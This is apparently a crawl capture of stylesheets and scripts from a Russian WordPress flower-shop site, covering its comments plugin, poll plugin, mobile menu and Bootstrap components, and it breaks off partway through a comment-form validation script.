.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_modal .flat_pm_timer,
.flat_pm_modal .flat_pm_crs{top:0!important}
.flat_pm_crs{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99999;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_crs:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_crs:after,.flat_pm_crs:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_crs:before{transform:rotate(-45deg)}
.flat_pm_crs:hover:after{transform:rotate(225deg)}
.flat_pm_crs:hover:before{transform:rotate(135deg)}
.flat_pm_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_timer span{font-size:16px;font-weight:600}
.flat_pm_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_out *{max-width:none!important}
.flat_pm_out.top .flat_pm_crs{top:auto;bottom:150px}
.flat_pm_out.show.top .flat_pm_crs{bottom:-0px}
.flat_pm_out.bottom .flat_pm_crs{top:150px}
.flat_pm_out.show.bottom .flat_pm_crs{top:-0px}
.flat_pm_out.right .flat_pm_crs{right:auto;left:0}
.flat_pm_out.top .flat_pm_timer{top:auto;bottom:150px}
.flat_pm_out.show.top .flat_pm_timer{bottom:-0px}
.flat_pm_out.bottom .flat_pm_timer{top:150px}
.flat_pm_out.show.bottom .flat_pm_timer{top:-0px}
.flat_pm_out.right .flat_pm_timer{right:auto;left:0}
.flat_pm_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_out.closed{min-width:0;min-height:0}
.flat_pm_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_out.show.left{transform:translateX(100%)}
.flat_pm_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
</style>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://102buketa.ru/wp-content/plugins/modesco-comments/css/comments.css
body_size: 2976
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans&display=swap');

/*общая обёртка для комментов*/

#modesco_comments {
    max-width: 800px;
    display: flex;
    flex-direction: column;
    margin: 20px auto;
}

#respond p {
    font-family: Open Sans;
    margin: 0px;
    padding-top: 0px;
    line-height: 20px;
    font-weight: initial;
    text-align: initial;
}

/*Форма ввода комментариев*/

.modesco-comment-form {
    width: calc(100% - 30px);
    padding: 15px;
    display: block !important;
}

.modesco_comments_name_email {
    display: flex;
}

.modesco_comments_name_email input[type=text] {
    background-color: #fff !important;
    color: #2a2e2e!important;
    outline: 0;
    height: 31px!important;
    line-height: 31px!important;
    padding: 5px 10px!important;
    font-size: 14px !important;
    text-align: left;
    width: 100% !important;
    margin: 0px !important;
    border-radius: 2px;
    border: 1px solid #cccccc !important;
}

.modesco_comments_name_email label {
    color: #b6c1c6;
    font-weight: 400;
    font-size: 14px;
    margin-bottom: 2px;
    line-height: 1.3;
    display: block;
}

.modesco_comments_name_email .modesco-comment-form-author {
    margin: 0px 2% 0px 0px;
    padding: 0px 0px 0px 0px; 
}

.modesco-comment-form-author {
    width: 49%;
    margin: 0 0 0 0px;
    box-sizing: border-box;
}

.modesco-comment-form-email {
    width: 49%;
    margin: 0 0 0 0px;
    box-sizing: border-box;
}

.modesco_comments_name_email input{
    width: 100%;
    box-sizing: border-box;
}

.modesco-comment-form-comment label {
    color: #b6c1c6;
    font-weight: 400;
    font-size: 14px;
    margin-bottom: 2px;
    line-height: 1.3;
    display: block;
}

.modesco-comment-form-comment textarea {
    background-color: #fff;
    color: #2a2e2e!important;
    outline: 0;
    height: 90px!important;
    line-height: 20px!important;
    padding: 5px 10px!important;
    font-size: 14px;
    text-align: left;
    box-sizing: border-box!important;
    width: 100% !important;
    border: 1px solid #cccccc!important;
    border-radius: 2px;
    margin-top: 15px;
    font-family: Open Sans;
}

.modesco-comment-form-comment textarea:-moz-placeholder {
    color: #888;
}

.modesco-comment-form-comment textarea::-webkit-input-placeholder {
    color: #888;
}

.modesco-comments-form-submit .modesco-submit {
    color: #fff!important;
    border: 0 !important;
    opacity: 1 !important;
    outline: 0 !important;
    cursor: pointer !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    -moz-appearance: none !important;
    appearance: none !important;
    float: right !important;
    background-image: none;
    border-radius: 2px !important;
    background-color: #446798 !important;
    font-size: 12px!important;
    padding: 0px 25px!important;
    height: 30px!important;
    text-transform: none;
    line-height: initial;
    font-weight: initial;
    margin: 10px 0px;
    width: auto;
}

.modesco-comments-form-submit .modesco-submit:hover {
    background-color: #3b5998 !important; 
}

.modesco_ulogin_block_before_text {
    display: flex;
    align-items: center;
}

#respond .comment-notes {
    display: block;
    font-size: 13px;
}

/* Форма вывода комментариев */

.modesco_comments_commentlist ul {
    list-style: none;
}

.modesco_comments_commentlist li {
    list-style: none;
    margin: 0 0 0 0 !important;
    padding: 0 0 0 0 !important;
}

.modesco_comments_commentlist .fn {
    color: #1da1f2;
    font-size: 16px;
    font-style: italic;
    float: none;
    margin: 0px !important;
    padding: 0px !important;
    clear: none;  
    text-transform: none;
}

.modesco_comments_commentlist .fn a {
    color: #1da1f2;
    font-size: 16px;
    font-style: italic;
    float: none;
    margin: 0px !important;
    padding: 0px !important;
    clear: none;
}

.modesco_comments_commentlist .comment-meta {
    margin-bottom: 10px;
    color: #b6c1c6;
    font-size: 12px;
    line-height: 12.5px;
    display: block;
}

.modesco_comments_commentlist p {
    margin: 0px 20px !important;
    padding: 0px !important;
    font-size: 16px !important;
    word-wrap: break-word;
    font-family: Open Sans;
    line-height: 1.4 !important;
}

.modesco_comments_commentlist .modesco-comment-author {
    margin: 0px !important;
    border: none;
    padding: 0;
}

.modesco_comments_commentlist .modesco_comments_days {
    font-size: 12px !important;
    float: right;
    margin: -15px 0px !important;
    color: #444;
}

.modesco_comments_commentlist img {
    background-size: cover;
    background-position: 50%;
    border: 1px solid #b6c1c6;
    background-color: #dde2e5;
    border-radius: 30px !important;
    width: 40px !important;
    height: 40px !important;
    display: block;
    float: left;
    margin: 0 10px 0 0 !important;
    padding: 2px;
}

.modesco_comments_commentlist {
    float: none;
    text-align: left;
    font-family: Noto-Sans,sans-serif;
    position: relative;
    left: auto;
    right: auto;
    top: auto;
    bottom: auto;
    opacity: 1;
    margin: 0px 0px 75px 0px !important;
    padding: 0;
    border: 0 none;
    border-radius: 0;
    font-size: 14px;
    vertical-align: baseline;
    background: 0 0;
    color: #2a2e2e;
    line-height: 1.167em;
    outline: 0;
    text-transform: none;
    text-decoration: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    text-shadow: none;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    min-height: 0;
    -webkit-overflow-scrolling: touch;
}

.modesco_comments_commentlist .comment-body {
    margin: 20px 0 0 0 !important;
    padding: 10px 5px 35px 0px !important;
    width: 100%;
}

.modesco_comments_commentlist .comment-body:hover {
    box-shadow: 2px 2px 2px 0px rgba(199, 199, 199, 0.8);
}


.modesco_comments_commentlist .comment .comment-reply-link {
    float: right;
    color: #446798;
    font-size: 1em;
    transition: none;
    opacity: 1;
    margin-top: 15px;
    position: initial;
    border: none;
    padding: 0;
    text-decoration: none;
    background: none;
}

.modesco_comments_commentlist .comment .comment-reply-link:before {
    content: "\f112";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #446798;
    font-size: 16px;
    padding-right: 10px;
}

.modesco_comments_commentlist .even {
    background: none;
}


.children .modesco-comment-author .avatar {
    height: 32px;
    width: 32px;
}

.modesco_comments_start_commentlist {
    margin: 0px 0px -40px 0px;
    width: calc(100% - 30px);
    text-align: left;
    font-size: 16px;
    border-bottom: 0;
    padding: 10px 15px;
    font-weight: normal;
    color: #446798;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.comment.depth-1, .comment .children {
    padding: 0 0 0 0 !important;
    margin: 0 0 0 10px !important;
    border: none;
    width: 100%;
    display: inline-block;
    background: none;
}

.allert_massage {
    font-size: 1rem;
}

#respond {
    background: none;
    max-width: 100% !important;
    text-align: initial;
}

@media screen and (max-width: 900px) {
    .g-recaptcha {
        margin: 35px 0 0 0;
    }
}

input.error{
    border: 1px solid #fe0000 !important;
}


#likes {
  position: fixed;
  top: 25px;
  right: 0px;
  width: 300px;
  background-color: #55b758;
  padding: 10px;
  margin-top: 10px;
  font-family: sans-serif;
  line-height: 1.5;
  z-index: 999;
}

#likes em {
    color: #222;
}

#likes .fn {
    color: #efefef;
}

#likes .commentmetadata p{
    font-size: 14px;
    text-align: center;
    color: #fff;
}

#likes .comment-body {
    margin: 0 0 0 0;
}
/* Кнoпкa зaкрыть для тех ктo в тaнке) */
#likes #comments_escape_popup {
    width: 25px;
    height: 25px;
    position: absolute;
    top: 5px;
    font-size: 20px;
    right: 0px;
    cursor: pointer;
    display: block;
    color: #efefef
}

#likes #comments_escape_popup:hover {
    color: #222;
}


/* ошибки при отправке сообщений */
.comment_alert {
  position: fixed;
  top: 25px;
  right: 0px;
  width: 300px;
  background-color: #e8554e;
  padding: 10px;
  margin-top: 10px;
  font-family: sans-serif;
  line-height: 1.5;
  z-index: 999;
}

.comment_alert #comments_escape_popup {
    width: 25px;
    height: 25px;
    position: absolute;
    top: 5px;
    font-size: 20px;
    right: 0px;
    cursor: pointer;
    display: block;
    color: #efefef
}

.comment_alert #comments_escape_popup:hover {
    color: #222;
}

.comment_alert p {
    margin-top: 20px;
    text-align: center;
}


/*кнопка загрузить ещё*/

.modesco_comments_loadmore, .modesco_comments_loadmore_asort{
    color: #fff!important;
    border: 0 !important;
    opacity: 1 !important;
    outline: 0 !important;
    cursor: pointer !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    -moz-appearance: none !important;
    appearance: none !important;
    background-image: none;
    border-radius: 2px !important;
    background-color: #446798 !important;
    font-size: 12px!important;
    padding: 0px 25px!important;
    height: 30px!important;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    width: 150px;
}
.modesco_comments_loadmore:hover, .modesco_comments_loadmore_asort:hover{
    background-color: #3b5998 !important;
}


/*кнопки сортировки*/

.asort_button, .sort_button {
    font-size: 12px!important;
    font-weight: 400!important;
    text-align: center!important;
    text-transform: none!important;
    justify-content: center !important;
    color: #446798!important;
    padding: 0px 0px!important;
    height: 30px!important;
    line-height: 30px!important;
    display: inline-block !important;
    vertical-align: middle !important;
    border: 0 !important;
    opacity: 1 !important;
    outline: 0 !important;
    cursor: pointer !important;
    user-select: none !important;
    -webkit-appearance: none !important;
    white-space: nowrap !important;
    border-radius: 2px !important;
    float: right !important;
    background-color: #f1f1f1 !important;
    width: 133px!important;
    font-family: Open Sans;
}

.sort_button {
    position: relative;
    border: 2px solid #c2e1f5;
}

.asort_button {
    position: relative;
    border: 2px solid #c2e1f5;
}

.modesco_comments_sort_block {
    display: flex;
    align-items: center;
    margin-top: 15px;
    justify-content: flex-end;
    color: #446798;
}

.loadmore_none {
    display: none
}

.modesco-submit-none {
    pointer-events: none;
}

.comment-list li:before {
    display: none !important;
}

.comment-list {
    margin: 0px !important;
    padding: 0px 20px !important;
}

.comment-notes {
    font-size: 12px;
    color: #666;
}

.comment-notes #email-notes{
    color: #bb2828;
    font-size: 12px;
    float: right;
}

/* кнопка в конце контента */

.modesco_flex {
    display: flex;
    justify-content: center;
    margin-bottom: 50px;
}

.modesco_comments_end_content {
    color: #fff!important;
    border: 0 !important;
    opacity: 1 !important;
    outline: 0 !important;
    cursor: pointer !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    -moz-appearance: none !important;
    appearance: none !important;
    background-image: none;
    border-radius: 2px !important;
    background-color: #446798 !important;
    font-size: 16px!important;
    padding: 0px 25px!important;
    height: 50px!important;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    width: 250px;
    font-family: Open sans;
    text-decoration: none !important;
}

.modesco_comments_end_content:hover {
  background: #3b5998 !important;
}


.ulogin_block, #ulogin_accounts {
    margin: 10px 0;
    position: absolute;
}

.modesco-comment-reply-title{
    text-align: left !important;
    font-size: 16px;
    border-bottom: 1px solid #44679826;
    padding: 10px 20px !important;
    font-weight: bold;
    color: #446798;
    margin-bottom: -20px !important;
}

.send-btns{
    display: flex;
    align-items: start;
    flex-direction: column;
    margin-top: 0px;
}

#lstc-comment-subscription {
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 5px;
    font-size: 12px;
    font-family: Open Sans;
    align-items: center;
}

   input[type="text"]::-moz-placeholder { color: #ffd595 !important; }
   input[type="text"]::-webkit-input-placeholder { color: #dedede !important; }
   input[type="text"]:-ms-input-placeholder { color: #dedede !important; }
   input[type="text"]::-ms-input-placeholder { color: #dedede !important; }
   input[type="text"]::placeholder { color: #dedede !important; } 


   textarea::-moz-placeholder { color: #ffd595 !important; font-size: 16px !important;}
   textarea::-webkit-input-placeholder { color: #dedede !important; }
   textarea::-ms-input-placeholder { color: #dedede !important; }
   textarea::-ms-input-placeholder { color: #dedede !important; }
   textarea::placeholder { color: #dedede !important; font-size: 16px !important;} 

.send {
    order: 1;
}

.g-recaptcha {
    order: 2;
}

#uLogin img {
    width: 30px;
    height: 30px;
    cursor: pointer;
    margin-left: 5px;
    border: none;
    padding: 0px;
    display: initial;
}

.modesco_ulogin_block {
    display: flex;
    flex-wrap: wrap;
    margin-top: 10px;
    align-items: center;
}

.modesco_ulogin_block_after_text {
    margin-left: auto;
}

.asort_button{
    background: url('../img/sort-amount-up-alt-solid.png') no-repeat right/12%;
}

.sort_button{
    background: url('../img/sort-amount-down-solid.png') no-repeat right/12%;
}

.modesco_comments_sort_block p {
    margin:  5px 0px;
}

.modesco_ulogin_block_before_text p {
    font-size: 16px !important;
}

.modesco-logged-in-as {
    margin-top: 10px !important;
}

.comment-list li {
    list-style: none !important;
    border: none;
    display: block;
    background: none;
}

#lstc-comment-subscription label.lstc-label {
    text-transform: none;
}

.modesco_ulogin_block_before_text {
    width: 100%;
}

.modesco_ulogin_block_social_icon {
    width: 70%;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://102buketa.ru/wp-content/plugins/plumba/css/public.css
body_size: 591
content:
.plumba_intro {
	font-weight: bold;
}

.plumba_progress_bar{
	margin-top: 8px;
}

.plumba_presentation_item {

}

.plumba_presentation_clear {
	clear:both;
}

.progress-danger .bar,
.progress .bar-inverse {
    background-color: #363636 !important;
    background-image: -moz-linear-gradient(top, #444444, #222222) !important;
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222)) !important;
    background-image: -webkit-linear-gradient(top, #444444, #222222) !important;
    background-image: -o-linear-gradient(top, #444444, #222222) !important;
    background-image: linear-gradient(to bottom, #444444, #222222) !important;
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr = '#ff444444', endColorstr = '#ff222222', GradientType = 0) !important;
}

.progress-important .bar,
.progress .bar-important {
    background-color: #da4f49 !important;
    background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f) !important;
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#222222)) !important;
    background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f) !important;
    background-image: -o-linear-gradient(top, #ee5f5b, #bd362f) !important;
    background-image: linear-gradient(to bottom, #ee5f5b, #bd362f) !important;
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr = '#ffee5f5b', endColorstr = '#ffbd362f', GradientType = 0) !important;
}

.btn-important {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #da4f49 !important;
    background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f) !important;
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f)) !important;
    background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f) !important;
    background-image: -o-linear-gradient(top, #ee5f5b, #bd362f) !important;
    background-image: linear-gradient(to bottom, #ee5f5b, #bd362f) !important;
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr = '#ffee5f5b', endColorstr = '#ffbd362f', GradientType = 0);
    border-color: #bd362f #bd362f #802420 !important;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    *background-color: #bd362f !important;
    /* Darken IE7 buttons by default so they stand out more given they won't have borders */

    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}

.btn-important:hover,
.btn-important:active,
.btn-important,
.btn-important.disabled,
.btn-important[disabled] {
    color: #ffffff;
    background-color: #bd362f !important;
    *background-color: #a9302a !important;
}

.btn-important:active,
.btn-important.active {
    background-color: #942a25 \9 !important;
}

.label-primary,
.badge-primary {
    background-color: #006dcc !important;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://102buketa.ru/wp-content/themes/InnoConstructor-Child/responsive.css
body_size: 972
content:
@media screen and (max-width: 1920px){
    .visible-xs{
        display:none;
    }
    .hidden-xs{
        display:block;
    }

}
@media screen and (max-width: 1680px){
    
}
@media screen and (max-width: 1600px){
    
}
@media screen and (max-width: 1440px){
    
}
@media screen and (max-width: 1366px){
    
}
@media screen and (max-width: 1280px){
    
}
@media screen and (max-width: 1024px){
    
}
@media screen and (max-width: 960px){

}
@media screen and (max-width: 768px) {
    .visible-xs{
        display:block;
    }
    .hidden-xs{
        display:none!important;
    }
	.Menu{
    	max-width: 90%;
	}
	.menu{
		width: 100%;
    	float: none;
    	height: auto;
	}
	.menu li{
        float: none;
	}
	#menu{
    	max-width: 95%;
        padding-left: 30px;
    	margin-left: 0;
        float: none;
		display: flex;
	    justify-content: center;
		margin-bottom: 0;
	}
	.mobile-menu{
		display:block!important;
		z-index: 100;
	    position: fixed;
        background: #d1251b;
	    height: 50px;
	    width: 100%;
	}
	header {
        padding: 0;
        height: 50px;
        margin-top: 0;
        margin-bottom: 0;
    }
    .mobile-menu #popout {
        position: fixed!important;
        height: 100%;
        width: 270px;
        background: #d1251b;
        color: white;
        top: 0px;
        left: -270px;
        overflow:auto;
        z-index:100;
    }
    .mobile-menu .logo-link{
    	float: left;
        margin-left: 10px;
        margin-top: 10px;
        font-size: 20px;
    }
    .mobile-menu .logo-link a{
    	color: #fff;
        text-decoration: none;
    } 
    
    #toggle {
        float: right;
        position: absolute;
        top: 15px;
        right: 15px;
        width: 28px;
        height: 24px;
        display:block;
    }
 
    .nav-menu li { 
    border-bottom:1px solid #eee; 
    padding:20px;
    width:100%;
    }
     
    .nav-menu li:hover { 
    background:#CCC;
    }
     
    .nav-menu li a { 
    color:#FFF;
    text-decoration:none;
    width:100%;
    }
    t
    #menu-left {
        display: block;
        width: 100%;
        float: none;
    }
    
    .menu li a {
        font-size: 14px;
        border-bottom:1px solid #c71005;
        font-weight: normal;
        padding:10px;
        line-height: 30px;
        text-decoration: none;
        font-size: 16px;
        color: #fff;
        display:block;
        width:100%;
    }
    .menu .sub-menu li a{
        padding:0 10px!important;
    }
    .boxfull #midside {
        margin-top: 80px;
    }
    .sub-menu {
        display:none;
            padding: 0;
        background: #941a13;
        width: 100%;
    }
    .menu #searchsubmit {
        border: 1px solid #4c4c4c !important;
        color: #ffffff;
        cursor: pointer;
        background: #4c4c4c;
        padding: 4px;
        margin-left: 3px;
        margin-top: 10px;
    }
    .menu-search-form{
        margin-left:10px;
    }
    .page-header .page-title{
        font-size:20px;
    }
    .one-post a.title{
        font-size:20px;
    }
    .one-post {
        padding: 0;
    }
    footer .nav-menu{
        display:none;
    }
    body>footer .col{
        margin:0;
        padding:0;
    }
    .article{
        padding:0 15px;
    }
    body.custom-background{
        margin:0;
        background:none;
            width: 100%!important;
    }
    input, textarea, button {
    padding: 3px;
    max-width: 90%;
}
.wpcf7-form-control-wrap .wpcf7-recaptcha{
    margin:auto;
}
.wpcf7-form-control-wrap .wpcf7-recaptcha div{
    max-width:100%;
}
.inside-thumbnail .title{
    font-size:20px;
}
}

@media screen and (max-width:767px){

}
@media screen and (max-width: 650px) {


}
@media screen and (max-width: 480px) {
    
}
@media screen and (max-width: 320px) {

}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://102buketa.ru/wp-content/themes/InnoConstructor-Child/js/menu.js
body_size: 425
content:
(function($) {
    
// Свернуть/показать панель меню
$('#toggle').toggle( 
    function() {
        $('#popout').animate({ left: 0 }, 'slow', function() {
            $('#toggle').html('<img src="/wp-content/themes/InnoConstructor-Child/img/close.png" alt="close" />');
        });
    }, 
    function() {
        $('#popout').animate({ left: -270 }, 'slow', function() {
            $('#toggle').html('<img src="/wp-content/themes/InnoConstructor-Child/img/menu.png" alt="show" />');
        });
    }
);
$(document).mouseup(function (e) {
    var container = $(".mobile-menu");
    if (container.has(e.target).length === 0){
             $('#popout').animate({ left: -270 }, 'slow', function() {
            $('#toggle').html('<img src="/wp-content/themes/InnoConstructor-Child/img/menu.png" alt="show" />');
        });
    }
});
// Свернуть/показать sub-menu
    $(".menu > .menu-item-has-children > a").click(function (e) {
    	e.preventDefault();
    	
    	var menu = $(this).closest('.menu');
    	
    	if (false == $(this).next().is(':visible')) {
    		menu.find('li').removeClass('active');
    		menu.find('ul').slideUp();
    	}
    	$(this).next().slideToggle();
    });
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://102buketa.ru/wp-content/plugins/plumba/js/editor.js
body_size: 143
content:


function plumbaSetShortCode() {

	var no_bars  = jQuery('#plumba_no_bars').is(':checked');
	var thankyou = jQuery('#plumba_thankyou').is(':checked');
	var style    = jQuery('#plumba_style').val();

	var shortcode = '[plumba id=' + jQuery('#plumba_select').val();

	console.log(no_bars);

	if (no_bars) shortcode += ' bars=0';

	if (!thankyou) shortcode += ' thankyou=0';

	if (style != 'standard') shortcode += ' style=' + style;

	shortcode += ']';

	return shortcode;

}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://102buketa.ru/wp-content/plugins/plumba/bootstrap/js/bootstrap.min.js
body_size: 1054
content:
/**
 * Bootstrap.js by @fat & @mdo
 * plugins: bootstrap-transition.js, bootstrap-alert.js, bootstrap-button.js
 * Copyright 2012 Twitter, Inc.
 * http://www.apache.org/licenses/LICENSE-2.0.txt
 */
!function (a) {
    a(function () {
        a.support.transition = function () {
            var a = function () {
                var a = document.createElement("bootstrap"), b = {WebkitTransition:"webkitTransitionEnd", MozTransition:"transitionend", OTransition:"oTransitionEnd otransitionend", transition:"transitionend"}, c;
                for (c in b)if (a.style[c] !== undefined)return b[c]
            }();
            return a && {end:a}
        }()
    })
}(window.jQuery), !function (a) {
    var b = '[data-dismiss="alert"]', c = function (c) {
        a(c).on("click", b, this.close)
    };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }

        var c = a(this), d = c.attr("data-target"), e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented())return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    }, a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this), e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a(function () {
        a("body").on("click.alert.data-api", b, c.prototype.close)
    })
}(window.jQuery), !function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled", c = this.$element, d = c.data(), e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    }, a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this), e = d.data("button"), f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {loadingText:"loading..."}, a.fn.button.Constructor = b, a(function () {
        a("body").on("click.button.data-api", "[data-toggle^=button]", function (b) {
            var c = a(b.target);
            c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
        })
    })
}(window.jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://102buketa.ru/wp-content/plugins/modesco-author-box/images/star.svg
body_size: 281
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="2.097 3.833 54.5 174.929" width="50" height="170.43"><defs><path d="M53.6 24.43L41.1 37.24l2.95 18.09-15.45-8.54-15.45 8.54 2.95-18.09L3.6 24.43l17.28-2.64L28.6 5.33l7.73 16.46 17.27 2.64z" id="a"/><path d="M53.6 84.5L41.1 97.31l2.95 18.09-15.45-8.54-15.45 8.54 2.95-18.09L3.6 84.5l17.28-2.64L28.6 65.4l7.73 16.46L53.6 84.5z" id="b"/><path d="M53.6 144.86l-12.5 12.81 2.95 18.09-15.45-8.54-15.45 8.54 2.95-18.09-12.5-12.81 17.28-2.64 7.72-16.46 7.73 16.46 17.27 2.64z" id="c"/></defs><use xlink:href="#a" fill="#fff"/><use xlink:href="#a" fill-opacity="0" stroke="#ffb900" stroke-width="3"/><use xlink:href="#b" fill="#ffb900"/><use xlink:href="#b" fill-opacity="0" stroke="#ffb900" stroke-width="3"/><g><use xlink:href="#c" fill="#ffb900" fill-opacity=".97"/><use xlink:href="#c" fill-opacity="0" stroke="#ffb900" stroke-width="3"/></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://102buketa.ru/wp-content/plugins/plumba/js/public.js
body_size: 467
content:

//Register vote via ajax
function plumba_vote(post_id, key, nonce, thanks) {

	jQuery.ajaxSetup({ cache: false });

	//Sending request
	jQuery.post(
			ajaxurl,
			{
				action :'plumba_vote',
				post_id:post_id,
				key    :key,
				nonce  :nonce
			},
			function (response) {

				if ( thanks ) {
					jQuery('#plumba_vote_result_' + post_id).html(response);
					jQuery('#plumba_vote_result_' + post_id).addClass('alert alert-success');
					jQuery('#plumba_vote_result_' + post_id).show(response);
				}

				var id = '#plumba_vote_result_' + post_id;
				setTimeout('jQuery(\'' + id + '\').hide();', 3000);

			}
	);

}

function plumba_stats(post_id, nonce) {

	var plumba_url = ajaxurl + '?action=plumba_stats&post_id=' + post_id + '&nonce=' + nonce;

	jQuery.ajaxSetup({ cache: false });

	jQuery.getJSON(plumba_url,
			{
				format:"json"
			},
			function (data) {

				var plumba_total = 0;

				jQuery.each(data['answers'], function (i, item) {
					plumba_total += item;
				});

				jQuery.each(data['answers'], function (i, item) {

					var percent = 0;
					if ( plumba_total ) {
						percent = Math.round((item / plumba_total) * 100);
					}
					jQuery('#plumba_question_badge_' + post_id + '_' + i).html(item);
					jQuery('#plumba_question_bar_' + post_id + '_' + i).width(percent + '%');
					jQuery('#plumba_question_percent_' + post_id + '_' + i).html(percent + '%');

				});


			});


}





--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://102buketa.ru/wp-content/plugins/modesco-comments/js/modesco_comments_validate.js
body_size: 2881
content:
jQuery.extend(jQuery.fn, {
    /*
     * функция проверки, что длина поля не меньше 3х символов 
     */
    checka: function () {
        if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
    },
    /*
     * функция проверки правильности введенного email
     */
    checke: function () {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        var emailaddressVal = jQuery(this).val();
        if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
            jQuery(this).addClass('error');return false
        } else {
            jQuery(this).removeClass('error');return true
        }
    },
});



jQuery(function($){
    $('#modesco-commentform').submit(function(){
        // может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
        if($("#modesco-author").length) var author = $("#modesco-author").checka();
        if($("#modesco-email").length) var email = $("#modesco-email").checke();
        var comment = $("#modesco-comment").checka();
        // небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
        // в это условие также входит валидация полей
        if (!$('#modesco-submit').hasClass('loadingform') && !$("#modesco-author").hasClass('error') && !$("#modesco-email").hasClass('error') && !$("#modesco_comments").hasClass('error')){
            $.ajax({
                type : 'POST',
                url : '//' + location.host + '/wp-admin/admin-ajax.php',
                data: $(this).serialize() + '&action=ajaxcomments',
                beforeSend: function(xhr){
                    // действие при отправке формы, сразу после нажатия на кнопку #modesco-submit 
